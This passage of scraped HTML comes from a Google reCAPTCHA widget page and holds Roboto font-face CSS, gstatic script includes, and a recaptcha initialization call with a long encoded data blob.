U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0A--w7U0AZHDV2TLThuEfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0A--w7U0AZHDV2TLThuEfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0A--w7U0AZHDV2TLThuEfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDsDgswqAsw7TDq8OjfzRhwrzCpXNxw6jCkMOaD8OlSsKFRAp+w6DDkzrCqXPConFQY8Kqw6BmaTEbwr94fibCmw0KesKwwpbCrxFLw53CgDfCjsOXwqjDiAfDvcK3MMKyw4/CoyPDvcOUwozCnHnClT9Qwq4/wocaA1XCo8Oxw6zDgMOzXsOkHjHCnMObZyQ6w6c6XjvDqzvCgVksEsO6Z2nDrELCs8K6wpPChsKXRkIjwrzDvcKYwpwZw58Zw6nDpBrCqMK8w4Rfw5t9w6FbwohuMMKRLVTDtsOfwobDpsOIA8Kpw6DDr0sMbMOoSlvDv3FFY8KZKMOqw4JEUEh/wpc5wqbCu8O6TnXDosKCOMOxOMOYw5TCozxvV8KQwo5yHnzCqifCrA/Do8KFwotpFH7CtsKtwpjDrhJtfMOCw7nDoMKLWGPDqcOlwq41F0Vlw6szw7/DmcOeCsOYw4zCkcKXw7cGw7x/[base64]/[base64]/w5MnwozCqsKJC1QJwrZSUTFrwr9TPsOewpdadMOKwoXCmnl2wpXDpMO7w6kxXwl9N8O8bStrwpNUKsKEw7DCl8KWw4AqwrrDmWNhwr9OwpVfRwoIHcOyFk/DrBbCgsOHw74fw4Fjw7dlYnpBCMKlLgzCksK5Z8O/N11dSw/DjnVXwr3DkVN/FsKVw5BZwr5Tw40Swqdad3dIHcO1e8O3w5hwwoZXw6rDpcKwAMKNwodlEAgAbsK7wr1zMyYmZCATwozDicOgEcKsNcO6OizChwDCu8OeDcKBN11xw73DtsOuS8OzwrAtPcKiCXDCuMOlw53ClWnChRxFw6/CtcOQw68qXHl2PcKtMwnCnDrCoEURwpnDp8O3w5jDnhbDpyBsDAVHZMKfwqstOcOrw71RwpdTKcKPwqDDiMOvw5oEw5/CgQp0IgvCpcODw6hBXcKFw6rDhMKDw47CiAo/wod2WiUYQmoCw4pOwolnw6ViJsKlK8OMw7zDrWJXOcOHw43Dv8OnNmBtw53Ct2PDllXDvTnCk8KPdQNTJcOeQsOHw5hPw4TCl2jChMOBw7TCjMOfw7M0Y2RnYcOXVh3CrMK8BA4cw5YkwofDqsOfw5XCl8Oywq/Ckh9Aw4XDp8KVwoNawpLDrCNOwpHDjsKRw4BqwoUeN8KfN8OZw6zDllFxRAM9wo/DqsKNwq/ChALDkX/DgQbCjmDCiwzDiXw9wrtJSyfCg8Kbw6rCssKMwqN/EW7Cm8Kxw6rDu3pPP8KWw63ClwZywoVpP1Akwqg1JXXDt0Ufw58gD2pawq3ClWoDw7J8McKaJDLDk1bCt8Oow5XDiMKqZMK1wrsQwp/CrsKWwqxBD8OTwpbCvsK7I8OtZQPDmMOiEAHDhBM9AMOcw53ChMO0f8K5XcONwrvCq3nDjSzCuQTCrQjCt8OIMTRfw41gwqvDlMKjE0fDkknDgg4Gw5/CmMKoLsKXw4ASw5Z8wo/CgMODT8OxFWnCqsK2w7vDtS/DvmTDncK9w5AxGcOhEE1bVcKCA8K2OMOkGGAYMMKOwoA0EHDCocKGQ8OIw4EJw64TQl1Rw6ppwrbDk8KVX8KFwoQmwq3DoMKWwrTDllkSbsKYwp/DiWfDr8O/w7U6wqlUwpbCs8O7w7zCowZnw7M+wpEKw4rCkjfDt0dpWFBaD8OVwoszY8K7w5rDnkHDi8OEwrZrMsO5W1HClcKuHBIQUh0Kwp5nwpdpbEXDhcOGZknDkMOfDwU/w4hNVsOrw7zCmTbCp0bCmTHDpsKXwonCusOHUcKlUSfDn2xLw6NnLsO4w4Ruw4NQEcOCG0HCrsOVQcOaw6XDrMKoAHIUJsKuwojDsW5wwo/CpEDCnsOCL8OSDS/DmzvDuATChMO/[base64]/DocOPHcKHEhfDvSM0d8OGwqnDncOfw7BAWsOoJ8OuwpDDoMO7d2FzwqLCs3zDusOnDsODwqfCgyzCkR97Q8OjOx99FsOsw4Rjw78xwqfCtcOFECZVw7nCrhHDisKFLDdEw7PCmCzCrcO2wpjDjXDCrDQXDkfDrDoSJ8KVwpnCoTjDhcOAGB/CmhNpJWJjesKLaFjCkMOewrtpwoALw4ZcKMK1wpPDkcOCwpzDllPCgGgfLMKWK8OlK1PCs8OXexohQsOjfUh1JRzDo8O/wpbDpVjDvsKFw4gKw7YlwpILwqAAYwjCr8OOPcK3McO0KMK/aMKfwpEYw4tSdzUrX2wdw77DtW3Dp0h4w7bCjMOYYgcHEzXDkcK+NTRXB8KWLz3ChMKjFygcwpBRwp/Cp8OKdHPCjRPDtcK8wqHDn8KrKUrDnE7DkWTDhcOgBnfCiT5YAUvCvTYawpTDv8O7AE7DlWM8woDDk8KGw7bDkMKeQHZmQCUuBsK5woV1GsOOP2ciw6QHw6fDljrDuMO8wqwceGNCw55+w4RewrLDqBfCsMOjw4s+wqg0w5/Dl3NVYGvDmxXCsmt4GwAeVMKjwqtoQMOPw6XCuMKbLcOSwoLCoMOfETh1EhDDiMOyw6QvTDDDhG8UDwkAF8OwDXjCjMKrw5YnTCEYUAzDpMKrBcKGBcKLwqfDtsOwHWTDqzTCgxwuw6jDksKCc3rCmg0GflTDlhEpw6cIOsOLLx3DuT/[base64]/[base64]/Co2UMK8KOwr/DkzrCtsOtAsK9dHMDb8ODw44SLiDCrQ/CtltPOMO5EsO5w4rDgSzDqsOxXRDDtg7CrHo6XsKjwo/DgzXCjzzDknfCj07DjnjCthRqMSDCgcKjIMKpwoDCmMOCdBMCwo7DvsKZwqo9djwLLsKmwrNmD8OVw7Npw7zCjsKHH14rwrrCoDsqwr/DmXltwqgNwodzQWrCjcOtw5vCrcOPcSrCu0HDpMKCE8OKwqxdXHHDt1nDmnIhb8Kmw6J4FsOWPQzCtgHDgxFrw6REIBLDlsOwwq01wr3ClH7DlWJRPANha8OIWiRbw7NVKsOEw6tBwpNbfA4rw6Qsw5fDmsOKEcOtw6TCpA3Dg14EbgPDq8KyCAVJw4/CvxXDkcKXw54BVTfDlcOyK2jCv8OQME8Lc8KcWsO6w6ZoRFHDq8O6w6jCoSbCssOXXcKJcsKtWMO1YQ0ZO8OUwqzDsXI5wqMFBEnDqh/[base64]/ChChgTsKJWsKPYMOeCADCtHDDncOhw5/Cn8KWwozCoMO0WcK/w70mFcKLwq04w6LCpg0twqZQw6rDhTLDpAg/[base64]/DnMOnO8Onwq5ew6t6wp1mw6RawpR0wrXCoXTDj0BkBcKTAycJT8O0B8OYKx7CiTUvLlRaPVsUCcKqwopHw7AGwrnDssKgO8KDAMOew4XCocOldE/[base64]/DtsKfTMOZRsKLwpLCr2zDmcKxw4wPXMOXCsKRfcO/w7fCuMKMOsOtajvDhTs/w5wBw7/DosOICsOIH8O/[base64]/FgbCncKETMKOO0zDn8OZRsOpasKUZnfDkDnCqsOeZ3UqPcOyMsKgw6rDukPDkjZBwp7DksKETsOjw5zDnAXDk8OgwrjDpsKee8Ktwq3DmRgWw6xgDsOww4LDh3kxe1XDnlhLw6HCnsO7dMOjw7HDtcKoOsKCw4BwVMOTTsK7GsK7DDA5wpZnwqldwolWwp/Di2tLwpZcQXvCj288wpjDucOuPCokTFhacjrDqMOewr3DvzF4w6IPLwtVMnZ+wosPfnAEYksnIHHCrGpFw7zDqTXChcKyw5PCrF4/I0gjwr/[base64]/CkmrDslcOwr9vQCjDhsKiVjdawqo8EcKJbsOaw4fCqsKxX2k/woJEwps3KcO6w4w2LsOhw4RRSMOVwpxaI8Omwo04GcKKMsOBIsKJNMOOe8OCLDLCnsKyw70Ww6LDqj/Dl3jCiMK+w5IPRU1yHUnCksKXwobCjTjDlcKKZsKPQjICRsOZwr9CD8KkwrEoScKowpBRdcKCMsOWw4xWO8KbXcK3wpjCj0Evw5A4fTrDv13CqcKQwoLDoUkGHhTDosOuw4QBw6TClcOxw5zDo3fDtjcYAwMMAsObwoJbVcOGw5HCpsKMZ8KHOcKiwqtnwq/DsVrDr8KHRXEZKDDDssOpI8OGwrbDm8KiZA7CuzXDtFgow4bCi8O8w4ArwqzCkXLDk1/DhRNtUWBYK8KuUMO5ZsK4w7Vawok/Jk7DnEYzw7NdInfDj8OLwpJkfMKJwpBEUB5nw4FwwoMYEsOkRTTCm18+RMKUAiBTMcKTwq0Sw4fDp8OPVSDChFzDnhXCnMOePRrCn8ORw6vDpyPCocOswpzDuhZWw5/CgMOnPgE8wr4Zw406Li/[base64]/[base64]/wpjDrsKpw4LDs8KYworDpsOEwqXCmkxeXsK3wpYXXiwNw4LDgQPDpsO7w6rDvMO+aMOJwpHCq8KgwoHDjl1vwoMHYMOXwq55wrRbw5/DssOkJETCjlLChClWwpgQLMOOwpvDusKffMOgw5jCtcKew69UHyvDjsOhwqjCj8OSbXnCuVx/wqLDsTZmw7vCrGnCtHtvcEZXXsOVIn9fXUDDiXHCs8OewozClsOZT23ChFLCmD0xVgzCosOyw7dXw7tRwq8nwr5UMx7CpHnCjcOVf8OWD8KLRwZ8wpfCvn8lw5PCik/DvcKeU8OkPgHCisO+wqHDlsK6w5oQw4fCh8OCwqDCrXVgwrQoH1/DpcKsw6HCvMKwdDkGFgc6wpohbMKjwrZeBsKXwq3CssOMw6PDnMOww4J3w5TCpcOnw7xrw6huw4rCoSY0e8KZU05swrbDgMOLwp1Yw5xdwqTDrSYFSMKiGMOUaUM/[base64]/[base64]/CiMKRw7fDgcOSw67Cp8OjdcOfw77CjMKKCMO/w47DqMOEwpHDs1sKG8OkwozDo8Ohw5w9Nxg2d8Odw6HDqRttw4hvw7rDvHFVw77DrUTCpsO4w4nDmcO5w4HCn8KDS8KQAcKXTsOqw4B/wq9iw5dyw6DCt8Oew6guY8KgSGrCvXnCnRvDs8K/worCqHLCssKJWzd6JRvDphLDrcOyC8OlYF/CucKYK3IwUMO2VFvCsMKvA8KGw61BTT8tw6PDicOywo7DuAZtwrfDjsKxaMK0NcOIAxzDoHRBZAjDuC/Clj3DkgoEwpAzYsKQw5NlUsOrV8KWWcO1w6FWe2/[base64]/[base64]/HsOHScOVHMKbw4DDosOnwo7DkirChsOrZ8OSwrQCBmjCuS7CnMO6w47Cu8K4w7TCs0rCocO0wpkFRMKXS8K1fSUzw7cHwocrPUIbMMO5Zz3Dtw/CpMOSYizCl2zDnmgYTsOSwqvDnsKEw4UWw4lMw7FsU8KzS8KmZcO9wokEPsOAwpNOYV/[base64]/CgBhQPcOfajttw6XDvwnDpcOtw6kRwojDucO2f0cAWsKfwoXDoMKVYMO5w69Bwpsiw4FFasOYw6PCnsKMw6/CusKqwo8WIMOXKF7DgSJFwq8Yw5sXHMKML3tjACLDr8KPcw0ILj5kw7MFwqTCpGTCuWhgw7EmbMO/bMOSwrF3VcO0SW9AwovCuMKtZcOlwoTDpWN4R8K4w7DCosOWYyrDnsOScMOew7rDsMK3IcOGcsOjwpzDt1FZw404wpHDjXphfsK3TDREwqrCtjHCicOnf8OJacOgw5HCgcO/SMKwwoPDrMOywpNBVh0IwqXCtsK6w6xGTsOadsKfwrlHf8Kpwp1aw7zCpcOEbMORw7jDiMKCF1jDqi/Dv8KCw4TCl8KxTXdZOsOyUMOuw7N6w5A+CGYhCTd6woTCiFPCo8KsdwrDr3fColAUaHrDpyIxC8KAfsO1RmXCu3fDo8KkwoF3wp1QHyDCg8Ouw5EBPSfCrTbCri9ZMcO/w4TDq0pBw6LCpcOJO0Nqw6TCssO4FUDCo2oTwptQc8KUX8Kdw5TChgfDscK1w7jCmMK/wqFRY8OPwovClTI4w57DvcKHfDHCvhk0HSnCmVDDscOaw5hmKhbDj2/DrMOawokYwoPDmnvDjiBfwrjCpTvCuMOfH0QuA2rCgjLDksO5wqTCpcKgR3PCjEnDhcK7U8K/wp7DgUJmw5cCHcKXbgtpUMOow5MGwoHDp2FQRsKmBBh8w5rDq8KuwqfDscKuwoXCgcKMw7M0PMKywpJvwp7DtsKQXGMhw4PDmMK7wofCpMKaZ8Kyw7EOCkB/w5o/wrtLLE4mw7soJ8KvwqQqKB3DpQ1SYX/Cn